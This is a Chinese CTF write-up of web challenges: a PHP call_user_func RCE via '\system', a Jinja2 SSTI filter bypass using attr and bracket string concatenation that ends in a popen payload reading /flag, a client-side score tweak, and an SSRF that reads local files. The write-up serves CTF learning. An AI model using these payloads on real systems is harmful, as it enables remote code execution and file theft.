测试:
web:
WEB
ezrce
考察点:call_user_func本质利用
源码:
1 |
|
1.测试create_function
老是不行,本地部署也不行,也不知道出错在哪里

2.测试文件包含:
最开始测试include,发现不行,突然明白include根本就不是函数,是语言结构
1 | file_get_contents // * |
测试了很久很久,本地部署发现parse_ini_file有点希望

可恶啊,call_user_func老是不回显,恶心死我了
implode强制转化也试过了,完全不彳亍
答案:
使用php本质,输入:
1 | new=\system&star=ls |
解释:
我之前就见过,在Linux里面反斜杠只是为了强调,我想过使用:
1 | new=sy\stem&star=ls |
但是这样子不能成功创建system函数,可是\system就可以创建又可以绕过
成功页面:

SSTI:
考察点:当点被过滤时候使用[],attr绕过
简单测试WAF:
1 | import |
1.初步构造
.利用attr来绕过
测试cookie失败:
1 | {{self|attr(request.cookies.a)|attr(request.cookies.b)(request.cookies.c)|attr(request.cookies.d)(request.cookies.e)|attr(request.cookies.f)(request.cookies.g)|attr("read")()}} |

1 | {{ request|attr("__globals__")|attr("get")("os")|attr("popen")("cat /f*")|attr("read")() }} |
2.测试:
1 | {{ self|attr("__init__")|attr("__globals__")|attr("get")("__builtins__") }} |
attr不行,那就测试中括号

1 | {{()['__cla'+'ss__']['__ba'+'se__']['__subc'+'lasses__']()['__get'+'item__'](133) |

1 | {{()['__cla'+'ss__']['__ba'+'se__']['__subc'+'lasses__']()['__get'+'item__'](133)['__in'+'it__']['__glo'+'bals__']}} |
该怎么调用呢?

为什么会返回None呢??
1 | {{''['__cla'+'ss__']['__ba'+'se__']['__subc'+'lasses__']()['__get'+'item__'](133)['__in'+'it__']['__glo'+'bals__']['get']('o'+'s')}} |
干脆不要了,直接输入
1 | {{''['__cla'+'ss__']['__ba'+'se__']['__subc'+'lasses__']()['__get'+'item__'](133)['__in'+'it__']['__glo'+'bals__']['po'+'pen']('ls')['read']()}} |

1 | {{''['__cla'+'ss__']['__ba'+'se__']['__subc'+'lasses__']()['__get'+'item__'](133)['__in'+'it__']['__glo'+'bals__']['po'+'pen']('nl /*')['read']()}} |
发现flag
flag被WAF
1 | {{''['__cla'+'ss__']['__ba'+'se__']['__subc'+'lasses__']()['__get'+'item__'](133)['__in'+'it__']['__glo'+'bals__']['po'+'pen']('cat /flag')['read']()}} |

最终payload:
1 | {{''['__cla'+'ss__']['__ba'+'se__']['__subc'+'lasses__']()['__get'+'item__'](133)['__in'+'it__']['__glo'+'bals__']['po'+'pen']('head /fl*')['read']()}} |

1 | flag{23acb23b-4ff2-4123-a8cd-9010827f2ee9} |
ezjs
考察点:前端代码漏洞
确实很ez

1 | game.score = 100000000000; |
ezSSRF
考察点:SSRF读取任意文件
源码:
1 |
|
关键:
1 | if ($x['host'] === null && $x['scheme'] === 'http') { // 关键条件:URL无host且协议是http |
1.尝试输入百度:
1 | http://27.25.151.26:14553/?url=http:/www.baidu.com |

出现百度页面,说明存在SSRF
尝试读取文件

失败了,路径穿越也不行
经过一顿查询:

发现直接输入就能读取文件啦
直接读取:
1 | http://27.25.151.26:46857/?url=http:/127.0.0.1/flag |

1 | http://27.25.151.26:46857/?url=http:/127.0.0.1/FFFFF11111AAAAAggggg.php |

1 | flag{f49a99c8-0e31-4908-80f3-4102841a4383} |
签到:
考察点:网络传输
第一关:

1 | POST /?a=welcome HTTP/1.1 |
第二关:/l23evel4.php

1 | http://27.25.151.26:45124/l23evel4.php?password=2025a |
第三关:/levelThree.php
1 | POST /levelThree.php HTTP/1.1 |
